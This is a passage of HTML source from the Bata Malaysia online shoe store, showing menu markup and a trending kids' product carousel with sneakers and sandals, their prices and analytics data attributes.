                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
